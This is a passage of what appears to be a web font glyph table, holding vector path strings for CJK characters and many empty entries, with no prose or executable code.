77,0v16,0,20,8,20,24r-5,129v82,3,47,-90,54,-157r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"324,-86r-40,0r0,-189r40,0r0,189xm251,-87r-40,0r0,-108r-68,-1r0,-30r68,0r0,-49r40,0r0,188xm76,-158v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-122r39,0r0,112xm305,-71v16,1,20,5,20,22r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-182,0r0,-31r217,0"},{},{},{},{},{"d":"180,-130v-67,8,-110,-51,-73,-100r-53,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-53,0v37,48,-6,109,-73,100xm180,-158v25,0,47,-11,48,-34v0,-44,-96,-44,-96,0v0,23,23,34,48,34xm341,-81r-322,0r0,-28r322,0r0,28xm105,-3v0,16,-2,34,15,34r135,0r0,-34r-150,0xm93,58v-20,0,-27,-6,-27,-26r0,-89r39,0r0,27r150,0r0,-27r40,0r0,115r-202,0"},{},{"d":"97,-116v-35,1,-57,-3,-57,-40r0,-113r40,0r0,104v3,31,57,15,82,15v65,0,32,-71,40,-125r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,22,-105,23xm311,-73v13,-1,16,4,16,16r-4,115r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm285,28r0,-60v0,-7,-4,-11,-11,-11r-138,0v4,24,-13,71,14,71r135,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-180r-56,0r0,76r-40,0r0,-171r40,0r0,65r56,0r0,30xm116,-278v52,0,94,32,94,82v0,50,-42,82,-94,82v-52,0,-95,-31,-95,-82v0,-50,43,-82,95,-82xm116,-145v32,0,55,-21,55,-51v0,-31,-23,-51,-55,-51v-33,0,-56,19,-56,51v0,32,23,51,56,51xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v0,15,-1,27,15,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{"d":"317,-77r-40,0r0,-115r-104,0r0,-30r104,0r0,-53r40,0r0,198xm86,-153v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-39,1,-67,1,-67,-39r0,-127r40,0r0,117xm220,-77v-5,63,56,93,109,105r-13,29v-43,-1,-106,-43,-116,-75v-10,33,-72,74,-116,75r-13,-29v56,-12,113,-40,109,-105r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm114,-270v28,4,76,-14,76,21v0,27,-2,52,-4,73r40,0r0,-99r38,0r0,325r-38,0r0,-195r-44,0v-8,46,-26,89,-54,132r-30,-17v34,-58,52,-123,52,-196v0,-19,-20,-12,-36,-13r0,-31xm26,-270v27,5,76,-14,76,19v0,96,-18,153,-57,213r-29,-18v31,-50,46,-106,46,-170v0,-20,-21,-11,-36,-13r0,-31"},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-51v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm106,58v-20,0,-27,-6,-27,-26r0,-103r219,0r0,31r-178,0v4,24,-11,68,14,68r168,0r3,30r-199,0"},{},{},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-99r-322,0r0,-30r151,0r0,-63r38,0r0,63r133,0r0,30xm131,-275v13,0,16,5,15,19r-6,98r-36,0r0,-70v2,-28,-36,-13,-59,-17r0,-30r86,0xm279,-64v16,1,20,5,19,22r-4,96r-36,0r0,-71v0,-11,-5,-16,-15,-16r-182,0r0,-31r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm35,-108v59,-17,122,-56,126,-118v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,94,-69,145,-153,168xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-61,81,-137r40,0v-3,66,23,103,79,133r-18,26v-33,-12,-68,-45,-81,-77v-10,38,-45,66,-83,81xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{"d":"319,54r-40,0r0,-69r-78,0r0,-29r78,0r0,-231r40,0r0,329xm71,-139v-21,0,-29,-5,-29,-25r0,-107r40,0r0,88v0,9,4,14,13,14r124,0r0,30r-148,0xm246,-84v-26,10,-59,13,-96,13r0,121r-39,0r0,-121r-94,0r0,-30v75,-1,160,4,225,-6"},{"d":"160,-131v-37,-5,-98,17,-98,-27r0,-59r195,0v-1,-12,4,-30,-10,-29r-185,0r0,-29r221,0v11,0,16,5,16,16r-5,70r-192,0v1,12,-5,29,10,28r193,0r0,30r-105,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm86,55v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-39,0r0,-177r39,0r0,177xm205,-270v19,0,23,3,23,22v-3,75,-26,114,-73,151r-24,-23v36,-32,55,-67,55,-106v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,0,17,4,17,18v-1,59,-24,105,-72,139r-22,-22v34,-29,51,-60,52,-91v1,-21,-30,-10,-48,-13r0,-31r73,0xm128,-11v1,17,-5,39,14,39r136,0r0,-39r-150,0xm116,59v-20,0,-27,-7,-27,-27r0,-112r39,0r0,39r150,0r0,-39r39,0r0,139r-201,0"},{},{},{},{},{},{"d":"217,-89v55,0,98,26,98,76v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v1,-50,43,-76,97,-76xm174,-157v3,25,40,14,64,11r5,26v-26,8,-77,15,-99,1v-26,10,-51,15,-80,12v-23,-3,-29,-12,-29,-38r0,-126r75,0r0,31r-37,0r0,86v2,28,39,14,62,10r0,-127r94,0r0,31r-55,0r0,83xm317,-98r-40,0r0,-79r-59,0r0,-30r59,0r0,-68r40,0r0,177xm217,35v31,0,58,-19,58,-48v0,-28,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"317,-94r-39,0r0,-181r39,0r0,181xm205,-270v19,0,23,3,23,22v-3,77,-26,119,-72,158r-26,-22v37,-36,56,-74,56,-114v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,1,17,3,17,18v-1,70,-26,110,-70,144r-24,-22v34,-31,52,-63,53,-96v0,-21,-30,-11,-48,-13r0,-31r72,0xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-180,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,181r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-52,0,-95,-34,-95,-85v0,-51,42,-85,95,-85xm120,-139v32,0,55,-22,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-12,68,14,68r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{"d":"73,-135v3,22,30,17,58,17v55,0,84,-2,112,-14v11,-5,15,-14,15,-25r0,-118r40,0r0,82r56,0r0,31r-56,0r0,111r-40,0r0,-65v-28,22,-83,32,-152,31v-42,0,-73,1,-73,-40r0,-71r128,0v-2,-17,7,-45,-13,-45r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,83r-123,0r0,32xm102,49v-43,0,-16,-67,-23,-102r40,0v4,24,-12,71,14,71r178,0r0,31r-209,0"},{},{},{},{},{"d":"180,-21v45,0,60,-24,61,-70r0,-181r40,0r0,177v0,66,-35,105,-101,105v-66,0,-101,-39,-101,-105r0,-177r41,0r0,181v-1,48,16,70,60,70"},{},{},{},{},{},{},{},{},{},{"d":"73,-154v-21,0,-27,-7,-28,-26r0,-92r73,0r0,30r-33,0v3,20,-10,57,13,58r43,0r0,-88r95,0r0,30r-55,0v3,20,-10,57,13,58r43,0r0,30r-164,0xm279,-111v-28,18,-59,22,-124,21r0,46r-39,0r0,-45r-89,0r0,-30v78,-4,173,7,238,-10v10,-5,14,-12,14,-23r0,-123r40,0r0,249r-40,0r0,-85xm109,55v-40,3,-19,-52,-24,-84r40,0v3,20,-10,53,14,53r194,0r0,31r-224,0"},{"d":"278,-275v16,1,22,4,20,22r-6,91r49,0r0,29r-140,0r0,53r-40,0r0,-53r-142,0r0,-29r95,0r0,-68v0,-27,-39,-13,-62,-16r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-68v-1,-30,-49,-11,-75,-16r0,-29r99,0xm251,62v-52,5,-80,-61,-46,-97r-30,0r0,-29r57,0r0,-37r39,0r0,37r57,0r0,29r-30,0v32,36,7,103,-47,97xm251,34v16,0,27,-11,27,-29v0,-17,-10,-30,-27,-30v-16,0,-26,14,-26,30v0,17,10,29,26,29xm82,59v-45,5,-25,-51,-29,-86r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-28r93,0v11,0,16,5,16,16r-4,69r-68,0v1,12,-5,30,10,30r69,0r0,29r-87,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"84,-147v2,20,25,15,50,16v63,0,93,-1,124,-16v34,-17,9,-84,16,-128r39,0r0,189r-39,0r0,-45v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-65r132,0v-1,-16,4,-40,-13,-39r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm213,-83v55,0,98,25,98,74v0,49,-44,73,-98,73v-54,0,-97,-23,-97,-73v0,-50,42,-74,97,-74xm213,33v31,0,58,-14,58,-42v0,-28,-28,-43,-58,-43v-30,0,-58,15,-58,43v0,28,28,42,58,42"},{},{},{},{},{},{},{},{},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm152,-270v34,-3,16,49,15,69r45,0r0,-74r39,0r0,166r-39,0r0,-61r-55,0v-17,37,-50,66,-99,86r-20,-28v61,-27,91,-64,91,-113v0,-9,-3,-14,-11,-14r-73,0r0,-31r107,0xm222,-94v56,0,99,27,99,79v0,51,-44,79,-99,79v-56,0,-99,-28,-99,-79v0,-51,43,-79,99,-79xm222,33v32,0,58,-19,58,-48v0,-29,-26,-48,-58,-48v-32,0,-58,19,-58,48v0,29,26,48,58,48"},{},{},{},{"d":"107,-114v-42,0,-72,3,-72,-40r0,-117r158,0r0,29r-119,0r0,32r115,0r0,29r-115,0v-5,42,19,36,56,36v55,0,87,0,117,-14v21,-22,5,-78,10,-116r39,0r0,62r58,0r0,30r-58,0r0,75r-39,0r0,-33v-34,24,-77,27,-150,27xm108,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r202,0v11,0,16,5,16,16r-4,70r-174,0v1,12,-5,30,10,30r175,0r0,29r-196,0"},{"d":"218,-129v-14,18,-72,29,-93,11v-33,13,-98,27,-98,-27r0,-125r68,0r0,30r-31,0r0,86v1,26,35,13,53,10r0,-126r72,0r0,30r-36,0r0,83v-1,27,48,17,58,7v15,-28,3,-85,7,-125r37,0r0,70r34,0r0,-70r39,0r0,182r-39,0r0,-81r-34,0r0,75r-37,0r0,-30xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-109,-43,-117,-76v-9,35,-74,75,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{},{},{},{},{"d":"326,-91r-39,0r0,-71r-34,0r0,70r-39,0r0,-183r39,0r0,82r34,0r0,-82r39,0r0,184xm104,-96v-65,7,-94,-72,-59,-119r-29,0r0,-30r69,0r0,-42r39,0r0,42r67,0r0,30r-28,0v35,46,6,126,-59,119xm104,-127v23,0,36,-19,36,-41v0,-22,-13,-41,-36,-41v-23,0,-36,19,-36,41v0,22,13,41,36,41xm282,-69v-1,57,24,79,64,102r-20,26v-21,-10,-56,-38,-62,-61v-6,23,-41,52,-63,61v-21,-10,-56,-38,-62,-61v-5,23,-41,51,-62,61r-20,-26v40,-24,64,-45,64,-102r36,0v-1,40,13,67,44,90v31,-23,45,-50,44,-90r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm103,-8v1,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,31r155,0r0,-31r39,0r0,126r-207,0"},{"d":"73,-143v3,21,31,15,58,16v55,2,84,-2,112,-14v31,-22,9,-89,15,-134r40,0r0,72r56,0r0,31r-56,0r0,89r-40,0r0,-42v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-67r128,0v-1,-17,5,-43,-13,-42r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,29xm300,-40r-7,94r-35,0r0,-71v0,-10,-4,-14,-14,-14r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"98,-114v-35,0,-62,-2,-62,-39r0,-118r129,0r0,29r-89,0r0,32r84,0r0,29r-84,0v-5,39,16,36,51,36v42,0,80,-9,80,-38r0,-92r37,0r0,62r45,0r0,-62r37,0r0,168r-37,0r0,-75r-45,0r0,74r-37,0r0,-32v-19,19,-63,26,-109,26xm125,58v-44,4,-23,-52,-28,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"174,-145v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-136r77,0r0,31r-39,0r0,96v3,28,41,13,64,10r0,-137r94,0r0,31r-55,0r0,95xm317,-49r-40,0r0,-123r-59,0r0,-31r59,0r0,-72r40,0r0,226xm110,49v-18,-1,-22,-5,-23,-22r0,-84r39,0r0,62v0,8,4,13,13,13r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm183,-170v-7,24,-26,58,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-35,47,-70,45,-122r-38,0r0,-31r210,0r0,31r-38,0v-2,51,18,90,46,115r-26,21v-15,-12,-34,-44,-39,-66xm277,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,68,14,68r136,0xm317,-93r-40,0r0,-182r40,0r0,182xm108,-240v-1,39,7,67,28,93v19,-26,27,-54,26,-93r-54,0"},{"d":"120,-277v48,0,86,27,93,69r64,0r0,-67r40,0r0,181r-40,0r0,-84r-64,0v-6,42,-44,69,-93,69v-53,0,-95,-33,-95,-84v0,-52,42,-85,95,-84xm120,-140v32,0,55,-23,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm279,-44v4,43,22,62,54,81r-18,24v-24,-10,-47,-34,-56,-59v-5,24,-35,50,-57,59r-18,-24v35,-19,51,-35,55,-81r-49,0r0,-29r137,0r0,29r-48,0xm87,54v-18,-1,-22,-5,-23,-22r0,-100r40,0r0,78v2,25,45,9,68,13r0,31r-85,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm147,-209v-3,77,36,124,86,156r-22,27v-30,-13,-75,-64,-84,-95v-9,38,-50,81,-83,99r-23,-27v61,-41,88,-86,85,-160r-79,0r0,-30r79,0r0,-44r40,0r0,44r79,0r0,30r-78,0"},{},{"d":"279,-66r-75,0r0,-29r75,0r0,-180r40,0r0,244r-40,0r0,-35xm252,-136v-27,7,-68,12,-104,12r0,64r-40,0r0,-64r-76,0r0,-30r146,0r0,-70v0,-11,-5,-16,-15,-16r-108,0r0,-31r144,0v16,0,24,8,23,24r-6,91v12,-1,23,-2,33,-4xm109,53v-41,1,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r193,0r0,30r-224,0"},{},{},{},{"d":"89,-95v-20,-1,-29,-6,-29,-26r0,-149r240,0r0,31r-200,0r0,40r196,0r0,30r-196,0v2,17,-7,43,13,43r188,0r0,31r-212,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v40,-3,21,53,16,76r79,0r0,-80r40,0r0,226r-40,0r0,-115r-92,0v-22,40,-66,73,-132,99r-16,-28v50,-21,85,-45,105,-74v-35,4,-68,1,-105,2r0,-30r119,0v5,-15,14,-45,-8,-45r-107,0r0,-31r141,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,8,5,13,14,13r183,0r0,31r-214,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,177r-40,0r0,-79r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm224,-46v9,41,58,65,107,73r-12,30v-43,-4,-101,-32,-115,-63v-14,31,-73,59,-116,63r-11,-30v50,-8,98,-30,107,-73r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,76r-40,0r0,-175r40,0r0,68r56,0r0,31xm17,-125v55,-30,84,-64,81,-146r40,0v-3,70,22,111,79,141r-18,27v-31,-12,-69,-47,-80,-78v-12,37,-48,67,-83,83xm189,59v-21,-7,-57,-43,-63,-64v-6,21,-41,57,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v32,-25,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-7,-57,-43,-63,-64v-3,17,-45,60,-62,64"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-185r-81,0r0,-31r81,0r0,-113r40,0r0,329xm141,-209v-4,80,35,126,85,160r-22,27v-30,-13,-74,-63,-82,-96v-9,37,-49,83,-82,99r-23,-27v61,-41,87,-87,84,-163r-77,0r0,-30r77,0r0,-44r39,0r0,44r77,0r0,30r-76,0"},{},{},{},{},{},{},{},{},{"d":"276,-268v18,0,23,6,23,24r-8,159r-36,0r0,-136v0,-12,-3,-17,-15,-17r-178,0r0,-30r214,0xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"291,-188v0,55,-40,88,-91,93r0,51r141,0r0,30r-322,0r0,-30r141,0r0,-51v-53,-5,-91,-39,-92,-93v0,-59,49,-94,112,-94v62,0,111,34,111,94xm180,-124v39,0,73,-27,73,-64v0,-37,-34,-63,-73,-63v-39,0,-72,26,-72,63v0,38,33,64,72,64"},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-283v47,0,86,15,86,56v0,41,-39,56,-86,56v-47,0,-85,-16,-85,-56v0,-40,39,-56,85,-56xm135,-196v24,0,47,-10,46,-31v0,-41,-91,-42,-92,0v0,20,22,31,46,31xm279,-93r-75,0r0,-23r75,0r0,-159r40,0r0,194r-40,0r0,-12xm244,-139v-24,8,-57,12,-90,12r0,43r-39,0r0,-42r-87,0r0,-26v71,-1,151,4,212,-6xm107,59v-41,5,-26,-43,-29,-76r201,0v0,-11,2,-23,-10,-23r-191,0r0,-26r226,0v32,2,8,49,12,74r-199,0v0,0,-2,25,11,25r199,0r0,26r-220,0"},{},{},{},{},{},{},{},{},{},{},{"d":"215,-137r-198,0r0,-29r198,0r0,29xm215,-60r-198,0r0,-30r198,0r0,30","w":231},{},{},{},{"d":"212,-155v-36,-5,-71,-25,-88,-48v-14,25,-55,44,-90,51r-12,-28v45,-11,71,-25,78,-46r-69,0r0,-29r72,0r0,-30r40,0r0,30r73,0r0,29r-69,0v9,21,33,36,75,45xm261,-118v-36,32,-151,16,-241,20r0,-27r83,0r0,-41r40,0r0,41v52,-1,77,1,104,-10v10,-4,14,-12,14,-23r0,-117r40,0r0,69r52,0r0,30r-52,0r0,84r-40,0r0,-26xm100,58v-41,4,-25,-46,-28,-79r189,0v0,-11,3,-24,-10,-24r-179,0r0,-27r214,0v33,2,9,52,12,77r-187,0v0,12,-3,26,11,26r188,0r0,27r-210,0"},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm129,-97v-68,7,-108,-68,-68,-118r-38,0r0,-31r86,1r0,-42r39,0r0,42r85,-1r0,31r-37,0v40,49,1,126,-67,118xm129,-129v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40xm132,-11v1,16,-6,39,13,39r132,0r0,-39r-145,0xm118,58v-20,0,-25,-6,-26,-26r0,-103r40,0r0,30r145,0r0,-30r40,0r0,129r-199,0"},{},{},{},{"d":"276,-221v-1,41,-34,63,-76,67r0,30r141,0r0,28r-322,0r0,-28r141,0r0,-30v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v53,-1,97,20,96,69xm123,-221v1,53,113,53,114,0v0,-53,-114,-54,-114,0xm299,57v-46,-4,-100,-25,-118,-54v-19,31,-71,50,-121,55r-10,-29v61,-9,96,-26,106,-51r-100,0r0,-29r104,0r0,-31r40,0r0,31r104,0r0,29r-100,0v12,23,47,39,106,50"},{},{},{},{"d":"317,-80r-40,0r0,-195r40,0r0,195xm149,-213v2,46,42,78,82,92r-16,28v-34,-10,-71,-38,-85,-67v-12,32,-53,62,-88,73r-17,-29v55,-22,83,-54,83,-97r-76,0r0,-30r76,0r0,-40r41,0r0,40r76,0r0,30r-76,0xm219,-75v-3,61,56,92,109,103r-13,29v-43,-1,-106,-42,-116,-74v-9,33,-74,73,-117,74r-12,-29v55,-12,112,-40,109,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm89,4r-51,0r0,-46r51,0r0,46","w":118},{"d":"206,-231v16,27,64,40,108,46r-9,30v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v61,-7,98,-22,109,-46r-98,0r0,-29r102,0r0,-29r42,0r0,29r102,0r0,29r-97,0xm91,58v-42,4,-24,-47,-28,-80r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v33,2,7,54,12,80r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-72r55,0r1,-168r-56,0r0,168xm183,-73v38,0,76,-8,76,-37r0,-165r40,0r-1,105r57,0r0,31r-57,0r1,193r-40,0r0,-122v-33,41,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-115,-3,-168r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{"d":"354,-176r-56,0r0,80r-40,0r0,-180r40,0r0,70r56,0r0,30xm199,-246v-7,94,-64,132,-155,152r-14,-28v61,-15,118,-46,126,-103v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm279,-81v-1,61,14,91,53,115r-20,26v-28,-16,-45,-34,-51,-56v-7,21,-25,40,-53,56r-20,-26v39,-25,54,-54,53,-115r38,0xm89,58v-20,0,-27,-7,-27,-27r0,-112r37,0r0,40r49,0r0,-40r37,0r0,139r-96,0xm148,28r0,-39r-49,0v2,16,-6,39,13,39r36,0"},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm35,-119v60,-14,122,-48,126,-107v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,80,-54,133,-156,157xm130,-15v1,18,-6,44,14,43r133,0r0,-43r-147,0xm117,58v-20,0,-25,-7,-26,-26r0,-113r39,0r0,35r147,0r0,-35r40,0r0,139r-200,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-178r39,0r0,178xm256,-102r-38,0r0,-71r-45,0r0,-30r45,0r0,-72r38,0r0,173xm77,-147v0,20,18,17,39,17v22,0,43,-1,61,-5r5,25v-26,8,-56,12,-88,12v-31,-1,-57,-1,-57,-36r0,-137r127,0r0,29r-87,0r0,39r74,0r0,29r-74,0r0,27xm220,-86v54,0,99,26,99,75v0,48,-45,75,-99,75v-55,0,-99,-26,-99,-75v0,-49,44,-75,99,-75xm220,34v33,0,60,-15,60,-45v0,-29,-28,-45,-60,-45v-31,0,-59,16,-59,45v0,29,27,45,59,45"},{},{},{"d":"324,-107r-40,0r0,-168r40,0r0,168xm251,-108r-40,0r0,-94r-68,-1r0,-29r68,0r0,-43r40,0r0,167xm76,-171v4,32,75,13,100,11r5,26v-39,9,-144,37,-144,-27r0,-109r39,0r0,99xm123,58v-46,6,-24,-53,-29,-88r190,0v-1,-13,5,-30,-10,-30r-180,0r0,-30r215,0v12,0,17,6,16,17r-4,70r-187,0v1,13,-5,32,11,32r187,0r0,29r-209,0"},{},{},{},{"d":"91,-140v-41,3,-25,-47,-28,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm284,-52v13,0,16,5,16,17r-4,93r-207,0v-46,1,-19,-72,-26,-110r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r84,0xm259,31v-3,-19,9,-55,-11,-55r-146,0v3,20,-10,55,14,55r143,0"},{},{},{},{},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,103v3,31,57,15,82,15v65,0,32,-70,40,-124r38,0r0,65r47,0r0,-65r39,0r0,181r-39,0r0,-85r-47,0r0,84r-38,0r0,-46v-17,19,-64,23,-105,24xm264,-5v-6,29,-43,47,-62,64v-21,-8,-57,-42,-63,-64v-6,21,-42,57,-62,64r-20,-26v45,-27,67,-58,64,-112r37,0v-2,45,12,73,44,99v33,-26,46,-53,44,-99r37,0v-2,53,18,84,63,112r-19,26v-21,-8,-57,-42,-63,-64"},{},{},{},{"d":"319,54r-40,0r0,-78r-83,0r0,-30r83,0r0,-221r40,0r0,329xm256,-104v-27,10,-71,14,-113,13r0,141r-40,0r0,-141r-84,0r0,-31r152,0r0,-102v0,-11,-4,-16,-14,-16r-111,0r0,-31r147,0v16,0,24,8,23,24r-8,124v16,0,34,-2,44,-4"},{},{"d":"200,-275v-1,63,56,83,115,96r-12,29v-47,-5,-107,-34,-123,-67v-17,38,-70,59,-121,67r-12,-29v77,-18,114,-44,112,-96r41,0xm341,-94r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{"d":"140,-245r0,57r80,0r1,-57r-81,0xm102,-188v-2,-16,-2,-38,-2,-57r-43,0r0,-30r246,0r0,30r-43,0r-2,57r42,0r0,30r-240,0r0,-30r42,0xm200,-68v45,3,80,24,80,67v0,50,-44,68,-100,68v-57,0,-100,-18,-100,-68v0,-43,35,-64,80,-67r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,52,122,54,122,0v0,-52,-123,-52,-122,0"},{"d":"280,4r-199,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r154,0r0,31"},{},{},{},{},{},{},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-62,-2,-84,-57,-53,-97r-54,0r0,-28r108,0r0,-32r39,0r0,32r107,0r0,28r-54,0v31,40,9,96,-53,97r0,25r141,0r0,28xm180,-159v25,0,49,-10,49,-32v-1,-42,-97,-42,-98,0v0,21,24,32,49,32xm105,-3v0,16,-3,34,15,34r136,0r0,-34r-151,0xm93,58v-49,1,-19,-74,-27,-114r39,0r0,25r151,0r0,-25r39,0r0,114r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-64v13,0,16,5,16,17r-5,105r-195,0v-20,0,-27,-6,-27,-26r0,-96r211,0xm231,-114v-53,20,-137,10,-209,12r0,-30r37,0v-4,-30,-1,-75,-2,-110r-33,0r0,-29r196,0r0,29r-32,0r-2,109v17,-1,30,-2,40,-4xm317,-86r-40,0r0,-62r-62,0r0,-26r62,0r0,-23r-62,0r0,-27r62,0r0,-51r40,0r0,189xm276,29v-4,-21,10,-59,-10,-64r-135,0v3,23,-11,64,14,64r131,0xm96,-132r52,0r1,-110r-53,0r0,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,54r-38,0r0,-329r38,0r0,329xm230,-26r-67,0r0,-29r67,0r0,-220r37,0r0,326r-37,0r0,-77xm219,-103v-29,9,-48,10,-91,12r0,142r-39,0r0,-141r-72,0r0,-31r39,0r0,-104v2,-19,-18,-15,-34,-15r0,